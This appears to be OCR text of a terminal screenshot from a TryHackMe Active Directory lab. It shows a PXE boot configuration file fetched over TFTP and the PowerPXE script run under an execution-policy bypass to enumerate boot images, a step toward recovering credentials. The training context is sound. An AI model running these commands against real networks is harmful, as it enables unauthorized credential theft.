 Administrator: c:\windows\system32\cmd.exe - powershell -executionpolicy bypass — Konsole
Fichier Édition Affichage Signets Configuration Aide
Address:  10.200.32.202
thm@THMJMP1 C:\Users\thm\Documents\toto>tftp -i 10.200.32.202 GET "\Tmp\x64{32D5B44E-2691-4DC3-B1A0-2ACEBF35545D}.bcd" conf.b
cd
Transfer successful: 12288 bytes in 1 second(s), 12288 bytes/s
thm@THMJMP1 C:\Users\thm\Documents\toto>dir
 Volume in drive C is Windows
 Volume Serial Number is 1634-22A9
 Directory of C:\Users\thm\Documents\toto
06/18/2022  05:50 PM    <DIR>          .
06/18/2022  05:50 PM    <DIR>          ..
06/18/2022  05:50 PM            12,288 conf.bcd
03/03/2022  09:54 PM             1,098 LICENSE
03/03/2022  09:54 PM            98,573 PowerPXE.ps1
03/03/2022  09:54 PM             2,144 README.md
               4 File(s)        114,103 bytes
               2 Dir(s)  49,279,078,400 bytes free
thm@THMJMP1 C:\Users\thm\Documents\toto> powershell -executionpolicy bypass
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\thm\Documents\toto> .\PowerPXE.ps1
PS C:\Users\thm\Documents\toto> Import-Module .\PowerPXE.ps1
PS C:\Users\thm\Documents\toto> .\PowerPXE.ps1
PS C:\Users\thm\Documents\toto> $BCDFILE = ".\conf.bcd"
PS C:\Users\thm\Documents\toto> Get-WimFile -bcdFile $BCD
- : sudo openvpn ~ : bash (thm) THMJMP1.za.tryhackme.com
Administrator: c:\windows\syste...